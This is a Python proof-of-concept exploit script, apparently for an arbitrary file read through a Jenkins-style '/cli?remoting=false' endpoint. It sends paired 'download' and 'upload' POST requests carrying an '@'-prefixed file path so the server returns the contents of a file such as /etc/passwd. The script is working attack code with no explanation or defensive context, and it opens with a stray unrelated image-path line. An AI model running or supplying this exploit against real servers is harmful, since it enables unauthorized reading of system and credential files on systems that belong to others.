 # python poc.py
# [*] usage: python poc.py http://127.0.0.1:8888/ [/etc/passwd]

import threading
import http.client
import time
import uuid
import urllib.parse
import sys

if len(sys.argv) != 3:
    print('[*] usage: python poc.py http://127.0.0.1:8888/ [/etc/passwd]')
    exit()

data_bytes = b'\x00\x00\x00\x06\x00\x00\x04help\x00\x00\x00\x0e\x00\x00\x0c@' + sys.argv[2].encode() + b'\x00\x00\x00\x05\x02\x00\x03GBK\x00\x00\x00\x07\x01\x00\x05zh_CN\x00\x00\x00\x00\x03'
target = urllib.parse.urlparse(sys.argv[1])
uuid_str = str(uuid.uuid4())

print(f'REQ: {data_bytes}\n')

def req1():
    conn = http.client.HTTPConnection(target.netloc)
    conn.request("POST", "/cli?remoting=false", headers={
        "Session": uuid_str,
        "Side": "download"
    })
    print(f'RESPONSE: {conn.getresponse().read()}')

def req2():
    conn = http.client.HTTPConnection(target.netloc)
    conn.request("POST", "/cli?remoting=false", headers={
        "Session": uuid_str,
        "Side": "upload",
        "Content-type": "application/octet-stream"
    }, body=data_bytes)

t1 = threading.Thread(target=req1)
t2 = threading.Thread(target=req2)

t1.start()
time.sleep(0.1)
t2.start()

t1.join()
t2.join()